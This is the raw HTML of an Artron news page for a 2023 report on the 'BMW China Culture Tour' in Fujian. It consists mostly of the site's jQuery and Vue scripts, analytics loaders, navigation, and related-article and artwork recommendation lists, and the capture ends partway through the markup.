

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230804/n1123888.html
body_size: 22980
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230804/n1123888.html" />
    <title>2023“BMW中国文化之旅”走进福建 探访茶乡 领略非遗文化_媒体关注_雅昌新闻</title>
    <meta name="description" content="2023“BMW中国文化之旅”走进福建 探访茶乡 领略非遗文化"/>
    <meta name="keywords" content="文化_非遗"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230804/n1123888.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1123888,
                            "title": "2023“BMW中国文化之旅”走进福建 探访茶乡 领略非遗文化",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1123888&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1123888&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1123888"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1123888.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1123888                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1123888   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-19 10:57:06</span><a target="_blank"
                                                                            href="/20260119/n1147652.html">永春在京推介时尚产业：功夫见永春 香韵漫京城</a>
                    </li>
                                        <li><span class="time">2026-01-09 20:59:41</span><a target="_blank"
                                                                            href="/20260109/n1147495.html">现场丨《未来相：第三极的召唤》非遗唐卡展在杭州启幕</a>
                    </li>
                                        <li><span class="time">2025-12-29 12:50:35</span><a target="_blank"
                                                                            href="/20251229/n1147227.html">雅昌现场 | 首届巴彦淖尔艺术嘉年华启幕：近三百名家携精品力作齐</a>
                    </li>
                                        <li><span class="time">2025-12-27 17:09:49</span><a target="_blank"
                                                                            href="/20251227/n1147202.html">雅昌现场 | 荥经砂器艺术展：一场土与火的当代叙事</a>
                    </li>
                                        <li><span class="time">2025-12-16 13:36:36</span><a target="_blank"
                                                                            href="/20251216/n1146922.html">2025初雪雅集：藏传经典非遗传承助力民族团结</a>
                    </li>
                                        <li><span class="time">2025-11-13 19:35:17</span><a target="_blank"
                                                                            href="/20251113/n1145920.html">从上林湖到“大湾客厅”：那只复活的吉祥鸟，飞抵横琴了</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
